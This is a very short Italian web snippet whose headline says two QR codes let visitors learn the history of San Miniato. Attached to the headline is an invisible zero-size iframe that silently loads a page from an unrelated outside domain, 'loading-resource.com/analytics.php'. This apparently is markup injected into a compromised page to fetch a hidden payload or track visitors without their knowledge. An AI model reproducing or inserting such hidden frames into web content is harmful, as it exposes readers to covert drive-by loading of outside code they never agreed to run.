 Due dei codici Qr Code con cui si può conoscere la storia di San Miniato<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>